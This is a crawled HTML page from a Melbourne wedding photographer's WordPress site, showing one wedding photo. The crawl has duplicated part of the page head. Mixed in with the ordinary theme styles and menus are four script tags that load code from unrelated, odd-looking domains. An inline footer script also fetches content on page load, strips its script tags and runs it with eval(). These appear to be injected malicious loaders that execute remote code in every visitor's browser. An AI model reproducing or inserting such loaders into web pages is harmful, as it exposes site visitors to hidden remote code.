	#container > h1	{
		font-size: 24px !important;
	}
	
	
			
	/* font size */
	h2,
	#container > h2	{
		font-size: 19px !important;
	}
	
	
			#fancytile-slide .caption-head,
		#slider .caption-head,
		#form-holder .header
		{ 
			font-size: 19px !important;
		}
			
	/* font size */
	h3,
	#container > h3	{
		font-size: 15px !important;
	}
	
			#carousel .caption-head,
		#ps-slider .ps-head,
		.gallery .textwidget.text .head,
		.gallery .textwidget.text .hide-me, .header,
		.fs-title,
		.message-box-title
		{
			font-size: 15px !important;
		}
	
			
	/* font size */
	h4,
	#container > h4	{
		font-size: 12px !important;
	}
	
	
			
	/* font size */
	h5,
	#container > h5	{
		font-size: 10px !important;
	}
	
	
			
	/* font size */
	h6,
	#container > h6	{
		font-size: 8px !important;
	}
	
	
			
		
#slide .text-capt,
#slide .ps-cont
{
	color: #fff !important;
}

	 

h1,
h1 a,
h2,
h2 a,
h3,
h3 a,
h4,
h4 a,
h5,
h5 a,
h6,
h6 a,
.double-header .first-head,
.header,
#form-holder .header,
a.next span.a-l-s,
a.prev span.a-l-s,
.textwidget.text .info a.head,
SliderNamePrev span.a-l-s,
.SliderNamePrev2 span.a-l-s,
.SliderNameNext span.a-l-s,
.SliderNameNext2 span.a-l-s

{
	color: #969696 !important;
}

.foot-cont .header,
#footer a.next span.a-l-s,
#footer a.prev span.a-l-s,
#footer .SliderNamePrev span.a-l-s,
#footer .SliderNamePrev2 span.a-l-s,
#footer .SliderNameNext span.a-l-s,
#footer .SliderNameNext2 span.a-l-s
{
	color: #969696 !important;
}

/* accordion, toggle, tabs */ 
/*
.basic .accord:hover > a i:after, .basic .accord.selected > a i:after, .accord a.selected, .accord:hover > a, .nav-tab a, .toggle .question:hover, .toggle .question:hover i:after, .toggle .question.act i:after, .text-content .head, .toggle .question.act {
	color: #e09186 !important;
}
*/

.accord a.selected, #wp-calendar tfoot td a, .accord:hover > a, .text-content .head, .toggle .question.act, ul.nav-tab li:hover > a, .nav-tab a.current {
	color: #e09186 !important;
}

.accord a, .nav-tab a, .toggle .question {
	color: #6f6868 !important; 
}
.goto-post span .dot {
	background-color: #e09186;
}

.SliderNamePrev span.a-l-s,
.SliderNamePrev2 span.a-l-s,
.SliderNameNext span.a-l-s,
.SliderNameNext2 span.a-l-s {
	color: #6f6868 !important; 
}
/* mobile logo */

@media only screen and (max-width: 1149px) {

	
}

@media only screen and (max-width: 990px) {
	
	#home-bg, #bg {
		background-image: none !important;
	}
	
	
	/* background headers homepage background */
	.not-responsive #home-bg {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/121212_pattern-footer3-291x300.gif) !important;		background-position: center top !important;		background-repeat: repeat-x;
	}

	/* background headers content background */
	.not-responsive #bg {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/121212_pattern-footer31-150x150.gif) !important;		background-position: center top !important;		background-repeat: repeat-x;
	}
	
	.contact-block span{
		color: #6f6868 !important; 
	}
	
	
	.dt-hide-in-mobile {
		display: none !important;
	}
	.not-responsive .dt-hide-in-mobile {
		display: block !important;
	}
		
	.line-footer.dt-no-bg {
		background-image: none !important;
	}
	
		
}

</style><link rel='stylesheet' id='dt_custom-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/custom.css?ver=5.1.19' type='text/css' media='all' />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.ashmilne.com/wp-content/themes/dt-nimble/style.css" />
<script type='text/javascript' src='https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://twitter.com/javascripts/blogger.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/twitter-lib.js?ver=5.1.19'></script>
<link rel='https://api.w.org/' href='https://www.ashmilne.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ashmilne.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ashmilne.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<link rel='shortlink' href='https://www.ashmilne.com/?p=1143' />
<link rel="alternate" type="application/json+oembed" href="https://www.ashmilne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ashmilne.com%2F2013%2Fkylie-and-tyler%2Fashmilne20131013_kylie_tyler_wedding_0030%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ashmilne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ashmilne.com%2F2013%2Fkylie-and-tyler%2Fashmilne20131013_kylie_tyler_wedding_0030%2F&#038;format=xml" />
<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.59d1e46d-27ae-49ba-a3f3-f635e3f8f881'});var st_type='wordpress3.5';</script></head>

<body class="attachment attachment-template-default single single-attachment postid-1143 attachmentid-1143 attachment-jpeg">


<noscript>
<style id="devicePixelRatio" media="only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)">#devicePixelRatio{background-image:url("https://www.ashmilne.com/wp-content/themes/dt-nimble/set-cookie.php?devicePixelRatio=2")}</style>
</noscript>



	<div id="wrap">
	<div  id="page">
	
    <div id="bg">
	<div id="main-menu" class="but-wrap"><a class="button big" href="javascript:void(0)"><span>Menu <i class="line-one"></i><i class="line-two"></i><i class="line-three"></i><i class="line-four"></i></span></a></div>    
    
<div id="top-bg">
    
    <div class="top-cont">
	
			
		<div class="contact-block">
		
		<span class="adress">Ash Milne Photography - Melbourne Wedding Photography</span><span class="ico-phone">0422224221</span><span class="ico-mail">info@ashmilne.com</span>		
		</div>
		
				
        
	<ul class="soc-ico">


		<li><a class="twitter trigger" href="http://twitter.com/ashmilne" target="_blank"><span>twitter</span></a></li>


		<li><a class="facebook trigger" href="http://www.facebook.com/ashmilnephotography" target="_blank"><span>facebook</span></a></li>


		<li><a class="flickr trigger" href="http://www.flickr.com/photos/ashmilne/" target="_blank"><span>flickr</span></a></li>


		<li><a class="tumbler trigger" href="http://ashmilne.tumblr.com" target="_blank"><span>tumbler</span></a></li>


		<li><a class="google trigger" href="https://plus.google.com/u/0/102968607711102317855/posts" target="_blank"><span>google</span></a></li>


	</ul>

		
		<div class="search-f">
<form method="get" class="c_search" action="https://www.ashmilne.com/">
    <div class="i-s">
    <input name="s" type="Search" class="i-search" value="Search..." onblur="if(this.value==''){this.value='Search...';}" onfocus="if(this.value=='Search...'){this.value='';}"/>
    <div class="i-l">
        <span>
            <a class="search" href="#" onClick="jQuery('.c_search').submit(); return false;"></a>
        </span>
    </div>
    </div>
</form>
</div>
		
    </div>

</div>

    
    <div id="wrapper">
        
        <header id="header">
	<div id="logo">

					
			<a href="https://www.ashmilne.com" class="logo"><img src="https://www.ashmilne.com/wp-content/uploads/logo-only-transparent-reverse-360.png" width="360" height="72"  id="dt-top-logo" class="dt-top-logo" alt="Melbourne Wedding Photography by Ash Milne Photography" /><img src="https://www.ashmilne.com/wp-content/uploads/wedding_photography_logo_160.png" width="160" height="32"  class="dt-top-logo-mobile" alt="Melbourne Wedding Photography by Ash Milne Photography" /></a>
			
		
	</div>

	<nav>

		<ul id="nav"><li class="first"><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1052 dt-depth-1 first" href="http://ashmilne.com" title="Melbourne Wedding Photography by Ash Milne Photography">Home</a></li><li ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1051 dt-depth-1" href="http://www.ashmilne.com/portfolios" title="Melbourne Wedding Photography Portfolio">Portfolio<span class="a-inner"></span></a><div><ul><li class="first"><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043 dt-depth-2 first" href="https://www.ashmilne.com/weddings/" title="Portfolio of Melbourne Wedding Photography">Weddings</a></li></ul></div></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1084 dt-depth-1" href="https://www.ashmilne.com/blog/">Latest News</a></li><li ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1053 dt-depth-1" href="http://www.ashmilne.com/information" title="Information about Melbourne Wedding Photographer Ash Milne Photography">Information<span class="a-inner"></span></a><div><ul><li class="first"><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 dt-depth-2 first" href="https://www.ashmilne.com/meet-ash-2/" title="Meet Ash &#8211; Melbourne Wedding Photographer">Meet Ash</a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044 dt-depth-2" href="https://www.ashmilne.com/style-and-philosophy/" title="Style of Melbourne Wedding Photography">Style and Philosophy</a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045 dt-depth-2" href="https://www.ashmilne.com/prices-2/" title="How much do I pay for Melbourne Wedding Photography">Prices</a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048 dt-depth-2" href="https://www.ashmilne.com/contact-us/">Contact Us</a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046 dt-depth-2" href="https://www.ashmilne.com/melbourne-wedding-photographer/" title="Melbourne Wedding Photographer Ash Milne Photography">Melbourne Wedding Photographer</a></li></ul></div></li><li ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055 dt-depth-1" href="http://client.ashmilne.com" title="Client Access to Melbourne Wedding Photography">Client Access</a></li></ul>
	</nav>
</header>        
        <div id="container">
            
            
            <a class="alignleft highslide no-hover" href="https://www.ashmilne.com/wp-content/uploads/ashmilne20131013_kylie_tyler_wedding_0030.jpg" onclick="return hs.expand(this)"><img src="https://www.ashmilne.com/wp-content/themes/dt-nimble/timthumb.php?src=/wp-content/uploads/ashmilne20131013_kylie_tyler_wedding_0030.jpg&#038;zc=1&#038;w=960" width="960" height="461"  alt="Kylie and Tyler surprised Everyone!" /></a><div class="dt-social-buttons">	
	<!-- faceboock SDK -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
	<div class="fb-like" data-send="false" data-width="120" data-show-faces="false" data-layout="button_count" data-href="https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/"></div>	
	<!-- twitter -->
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
	
	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="en" data-url="https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/">Tweet</a>	
	<!-- google plus -->
	<script type="text/javascript">
	  (function() {
	    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	    po.src = 'https://apis.google.com/js/plusone.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	  })();
	</script>
	
	<div class="g-plusone" data-size="medium" data-annotation="inline" data-width="120" data-href="https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/"></div></div><style>.article{overflow: visible !important;}</style>
            
        </div>
    
    </div>



<div class="line-footer"></div>
<footer id="footer">
	<div class="light"></div>

	
    <div id="bottom" class="logo-down-">
		<div class="bottom-cont">

						
								
				<a href="https://www.ashmilne.com" class="logo-down"><img src="https://www.ashmilne.com/wp-content/uploads/wedding_photography_logo_1601.png" width="160" height="32"  id="dt-footer-logo" class="dt-footer-logo" alt="Melbourne Wedding Photography by Ash Milne Photography" /></a>
			
			
				
			<div class="copy-credits">

										<span class="bot-info">All images and contect Copyright 2013 Ash Milne Photography</span>
				
							
			</div>

			
		</div>
	</div>
</footer>


</div>
</div>

</div>
<div id="mobile-menu" class="mobile-menu">
	<div class="but-wrap">
		<div class="button big">
			<span><i class="line-one"></i><i class="line-two"></i><i class="line-three"></i><i class="line-four"></i>Menu <i class="cross"> &#10006 </i></span>
		</div>
	</div>
	<div class="menu-wrap"><ul class="menu-container"><li class="first"><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1052 dt-depth-1 first" href="http://ashmilne.com" title="Melbourne Wedding Photography by Ash Milne Photography"><span class="inner-item">Home</span></a></li><li ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1051 dt-depth-1" href="http://www.ashmilne.com/portfolios" title="Melbourne Wedding Photography Portfolio"><span class="inner-item">Portfolio<span class="a-inner"></span></span></a><div><ul><li class="first"><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043 dt-depth-2 first" href="https://www.ashmilne.com/weddings/" title="Portfolio of Melbourne Wedding Photography"><span class="inner-item">Weddings</span></a></li></ul></div></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1084 dt-depth-1" href="https://www.ashmilne.com/blog/"><span class="inner-item">Latest News</span></a></li><li ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1053 dt-depth-1" href="http://www.ashmilne.com/information" title="Information about Melbourne Wedding Photographer Ash Milne Photography"><span class="inner-item">Information<span class="a-inner"></span></span></a><div><ul><li class="first"><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 dt-depth-2 first" href="https://www.ashmilne.com/meet-ash-2/" title="Meet Ash &#8211; Melbourne Wedding Photographer"><span class="inner-item">Meet Ash</span></a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044 dt-depth-2" href="https://www.ashmilne.com/style-and-philosophy/" title="Style of Melbourne Wedding Photography"><span class="inner-item">Style and Philosophy</span></a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045 dt-depth-2" href="https://www.ashmilne.com/prices-2/" title="How much do I pay for Melbourne Wedding Photography"><span class="inner-item">Prices</span></a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048 dt-depth-2" href="https://www.ashmilne.com/contact-us/"><span class="inner-item">Contact Us</span></a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046 dt-depth-2" href="https://www.ashmilne.com/melbourne-wedding-photographer/" title="Melbourne Wedding Photographer Ash Milne Photography"><span class="inner-item">Melbourne Wedding Photographer</span></a></li></ul></div></li><li ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055 dt-depth-1" href="http://client.ashmilne.com" title="Client Access to Melbourne Wedding Photography"><span class="inner-item">Client Access</span></a></li></ul></div></div>
<div id="overlay" class="overlay"></div>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/highslide/highslide-full.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/highslide/highslide.config.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.nivo.ext.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.event.frame.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.accordion.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/organictabs.jquery.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/shortcodes.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.featureCarousel.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/shCore.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/shBrushXml.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/shBrushJScript.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.fitvid.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.flexslider.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/modernizr.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.touchwipe.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.bxSlider.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/pixastic.custom.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/validator/jquery.validationEngine.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/validator/z.trans.en.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dt_ajax = {"ajaxurl":"https:\/\/www.ashmilne.com\/wp-admin\/admin-ajax.php","post_id":"1143","page_layout":"index.php","nonce":"20e1ec41f1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/scripts.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/custom.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>

<script type="text/javascript">
/* <![CDATA[ */
// DO NOT REMOVE!
// b21add52a799de0d40073fd36f7d1f89
if( typeof window['hs'] !== 'undefined' ) {
	hs.graphicsDir = 'https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/highslide/graphics/';
}

window.blur_effect = 1;
window.isRetinaInOptions = 1;
window.notResponsive = 0;


jQuery(function($){	
	if ($.browser.SafariMobile){	
	   setTimeout(function(){
		window.scrollTo(0, 0);
		}, 0);
	}
})

/* ]]> */
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/
body_size: 49454
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]--><head>
	<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Andada">
	<meta http-equiv="Content-Type" content="text/html" />
<meta charset="UTF-8" />


<meta name="viewport" content="initial-scale=1, maximum-scale=1">



<script>(function(w){var dpr=((w.devicePixelRatio===undefined)?1:w.devicePixelRatio);if(!!w.navigator.standalone){var r=new XMLHttpRequest();r.open('GET','https://www.ashmilne.com/wp-content/themes/dt-nimble/set-cookie.php?devicePixelRatio='+dpr,false);r.send()}else{document.cookie='devicePixelRatio='+dpr+'; path=/'}})(window)</script>


<link href='http://fonts.googleapis.com/css?family=Advent+Pro:600' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Cabin:700' rel='stylesheet' type='text/css'>

<link rel="pingback" href="https://www.ashmilne.com/xmlrpc.php" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40714064-1', 'ashmilne.com');
  ga('send', 'pageview');

</script>
<!-- This site is optimized with the Yoast SEO plugin v9.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>ashmilne20131012_kylie_tyler_wedding_0028 - Melbourne Wedding Photography by Ash Milne Photography</title>
<link rel="canonical" href="https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ashmilne20131012_kylie_tyler_wedding_0028 - Melbourne Wedding Photography by Ash Milne Photography" />
<meta property="og:description" content="Kylie and Tyler surprised Everyone!" />
<meta property="og:url" content="https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/" />
<meta property="og:site_name" content="Melbourne Wedding Photography by Ash Milne Photography" />
<meta property="og:image" content="https://www.ashmilne.com/wp-content/uploads/ashmilne20131013_kylie_tyler_wedding_0030.jpg" />
<meta property="og:image:secure_url" content="https://www.ashmilne.com/wp-content/uploads/ashmilne20131013_kylie_tyler_wedding_0030.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="492" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//twitter.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Melbourne Wedding Photography by Ash Milne Photography &raquo; Feed" href="https://www.ashmilne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Melbourne Wedding Photography by Ash Milne Photography &raquo; Comments Feed" href="https://www.ashmilne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Melbourne Wedding Photography by Ash Milne Photography &raquo; ashmilne20131012_kylie_tyler_wedding_0028 Comments Feed" href="https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ashmilne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ashmilne.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_style-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_customize-origami-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/customize-origami.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_slider-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/slider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_slider-nivo-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/nivo-slider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_hs-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/highslide/highslide.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_anything-slider-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/anythingslider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_validation-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/validator/validationEngine_style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_shortcodes-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/shortcodes.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_featured_carousel-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/feature-carousel.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_onebyone-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/jquery.onebyone.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_animate-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/animate.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_media-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/media.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_highdpi-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/highdpi.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_menu-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/menu-buttons.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_fs-slideshow-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/jquery.fs-slideshow.css?ver=5.1.19' type='text/css' media='all' />
    <!--[if IE]><script src="https://www.ashmilne.com/wp-content/themes/dt-nimble/js/html5.js"></script><![endif]-->
    <!--[if lte IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://www.ashmilne.com/wp-content/themes/dt-nimble/css/old_ie.css" /><![endif]-->
    <!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/highslide/highslide-ie6.css" />
	<![endif]-->
    <!--[if lte IE 8]>
	<link rel="stylesheet" type="text/css" href="https://www.ashmilne.com/wp-content/themes/dt-nimble/css/origami-ie8.css" />
	<![endif]-->


<style type="text/css">

		
	/* appearance background font-family content-text-color content-text-shadow-color */    
	body {
		background-image: none;		background-position: center top !important;
		background-color: #121212;
		background-repeat: repeat;
		
			}
	
	
	/* background footer wide divider */
	.line-footer, .not-responsive .line-footer.dt-no-bg {
		
				
